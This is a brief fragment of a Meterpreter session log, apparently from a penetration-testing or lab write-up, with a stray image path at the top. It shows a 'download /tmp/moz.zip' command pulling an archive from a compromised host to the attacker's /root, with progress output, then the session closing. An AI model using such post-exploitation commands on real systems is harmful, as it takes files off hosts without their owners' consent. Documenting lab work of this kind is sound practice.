 meterpreter > download /tmp/moz.zip
[*] Downloading: /tmp/moz.zip → /root/moz.zip
[*] Downloaded 1.00 MiB of 7.71 MiB (12.97%): /tmp/moz.zip → /root/moz.zip
[*] Downloaded 2.00 MiB of 7.71 MiB (25.94%): /tmp/moz.zip → /root/moz.zip
[*] Downloaded 3.00 MiB of 7.71 MiB (38.91%): /tmp/moz.zip → /root/moz.zip
[*] Downloaded 4.00 MiB of 7.71 MiB (51.87%): /tmp/moz.zip → /root/moz.zip
[*] Downloaded 5.00 MiB of 7.71 MiB (64.84%): /tmp/moz.zip → /root/moz.zip
[*] Downloaded 6.00 MiB of 7.71 MiB (77.81%): /tmp/moz.zip → /root/moz.zip
[*] Downloaded 7.00 MiB of 7.71 MiB (90.78%): /tmp/moz.zip → /root/moz.zip
[*] Downloaded 7.71 MiB of 7.71 MiB (100.0%): /tmp/moz.zip → /root/moz.zip
[*] Completed  : /tmp/moz.zip → /root/moz.zip
meterpreter > exit
[*] Shutting down Meterpreter...